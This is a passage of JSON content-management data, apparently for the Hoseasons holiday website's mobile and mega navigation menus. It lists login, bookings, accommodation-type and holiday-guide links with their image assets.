Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"698DSPjBOP1xDLceLx85OW","type":"Entry","createdAt":"2022-06-08T12:42:40.238Z","updatedAt":"2025-06-20T12:47:41.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":29,"revision":12,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Hoseasons mobile menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2phOx38WZ4jiMJuihIovMR","type":"Entry","createdAt":"2022-08-04T09:21:03.664Z","updatedAt":"2025-06-20T12:46:17.180Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log in (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"FwfqrlTA3yvx4cA3uB9S7","type":"Entry","createdAt":"2022-08-04T09:18:14.309Z","updatedAt":"2025-05-20T11:49:06.913Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Log in (Hoseasons)","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7fwGrSRSbSzyyemXcqZzfl","type":"Entry","createdAt":"2022-08-04T09:19:42.249Z","updatedAt":"2025-05-20T11:49:06.929Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest login (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"580a35NQi9Z3he6OvJneA7","type":"Entry","createdAt":"2022-08-04T09:19:37.728Z","updatedAt":"2025-05-20T11:49:06.945Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Guest login (Hoseasons)","displayText":"Guest","href":"/account/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2Uzbs7Akr9ZTD6S9zs3ZVh","type":"Entry","createdAt":"2025-06-20T12:47:07.348Z","updatedAt":"2025-06-20T12:47:38.735Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log out (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"BcK0gAldAB4ISmPoPOUKW","type":"Entry","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5v01Vpc1jjzGKUIGa5JchD","type":"Entry","createdAt":"2022-08-04T09:17:44.215Z","updatedAt":"2025-05-20T11:49:06.966Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Explore (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5JlL4EVsA0SVzpA2plfZf2","type":"Entry","createdAt":"2022-08-04T09:13:19.582Z","updatedAt":"2025-05-20T11:49:06.984Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Explore Title (Hoseasons)","displayText":"Explore","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2qD70lE1vBvhHdiB9G8DWu","type":"Entry","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6G0QAYaPWQYrN7Md39IVWZ","type":"Entry","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","displayText":"Lodges","href":"/lodges","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ebx4nUFtI5VySfKfgmVXE","type":"Entry","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1WBbKHS3Hw1fCO2kcCkN4q","type":"Entry","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2lX1whkuXXY4WrvJJiWd7h","type":"Entry","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10zI5B9aLvsaMzyAYqZsCv","type":"Entry","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","displayText":"Boats","href":"/boat-holidays","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1uC0C0iekOY1l770jk860B","type":"Entry","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2zwEd0ayTZdkICkmIJUUZx","type":"Entry","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","displayText":"Cottages","href":"/cottages","openInNew":false}},"highlight":false}}]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6bkyu0MoEzCEr5g2ClHIja","type":"Entry","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu HOS Inspiration HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3x0IpiySZ5aEVD29xJPab7","type":"Entry","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7DLJyBOTRFy5UrHtCCDk5S","type":"Entry","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LvH8NtntraDfqGWdxm4Re","type":"Entry","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-10-15T11:05:12.244Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":60,"revision":20,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Latest holiday guides","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3YvWMObtpxuElB3qBGRrUx","type":"Entry","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"year round hot tub lodges","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"18NmaSZU4SouwgtsSryLLx","type":"Entry","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2025-10-15T10:57:28.097Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Christmas markets","displayText":"20 of the best UK Christmas markets for 2025","href":"https://www.hoseasons.co.uk/blog/best-christmas-markets-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"13zVyAF5KyaU0nfebeiH5B","type":"Entry","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-10-15T11:04:56.657Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"best place to spend Christmas","displayText":"Best places to spend Christmas","href":"https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lYoEm58Ae9zvZhIU8o5Bo","type":"Entry","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-08-28T08:55:21.984Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Autumn leaves UK","displayText":"Where to find the best autumn leaves in the UK","href":"https://www.hoseasons.co.uk/blog/autumn-leaves-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"V4Yq3LXO16fQPcSywUZ7B","type":"Entry","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-09-04T14:37:48.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"October half-term","displayText":"Best places for October half-term","href":"https://www.hoseasons.co.uk/blog/october-half-term-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6QhP1NJmqDiCSn7j2c63w2","type":"Entry","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Big dog guide","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"mN5FKER7pjsfxjwtyQr4m","type":"Entry","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best budget-friendly family hotspots","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"21y5e8LNYclj7H8VJA7Jow","type":"Entry","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Travelling with dogs","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5xt2Dyg7Ppehg3b623If4u","type":"Entry","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best places to stay for UK theme parks","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"73hLR7MQOJdnyFeiDNqgQx","type":"Entry","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"10 of the best wellness retreats in the UK","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"D87epdtDVFFBsu3V37dkN","type":"Entry","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-05-20T11:49:07.901Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Holiday collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3RAJ6yLucb77HdCudQNuID","type":"Entry","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bpKT7c7jku9s1sOH0mnjK","type":"Asset","createdAt":"2025-03-11T10:38:14.508Z","updatedAt":"2025-05-20T11:49:06.695Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"dog friendly HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg","details":{"size":12256,"image":{"width":220,"height":147}},"fileName":"dog friendly HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ND0964xf7U8jYxdwOLmCN","type":"Entry","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3Z906N5ekNHasVAl8AYGMk","type":"Asset","createdAt":"2025-03-11T10:39:31.505Z","updatedAt":"2025-05-20T11:49:06.703Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"family holiday HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg","details":{"size":15336,"image":{"width":220,"height":147}},"fileName":"family holiday HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67RWFiR5oY0MqqsgnJhSWi","type":"Entry","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6jP0CkcI866ev02UXUPYv0","type":"Asset","createdAt":"2025-03-11T10:40:49.968Z","updatedAt":"2025-05-20T11:49:06.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"hot tub break HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg","details":{"size":12505,"image":{"width":220,"height":147}},"fileName":"hot tub break HOS mega menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7awzHTmW70LSlnliBcEET","type":"Entry","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6RWr4mHigvGc4KqXpWvf6C","type":"Asset","createdAt":"2025-10-15T13:09:42.344Z","updatedAt":"2025-10-15T13:09:42.344Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"locale":"en-GB"},"fields":{"title":"group holidays HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg","details":{"size":23346,"image":{"width":220,"height":172}},"fileName":"group_holiday_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3MzuIOADR6K59DGkfBHwfq","type":"Entry","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-05-20T11:49:08.068Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"45Fg13nzp8810N1zrM9DnM","type":"Asset","createdAt":"2025-03-11T10:44:32.675Z","updatedAt":"2025-05-20T11:49:06.787Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"weekend breaks HOS mega menu 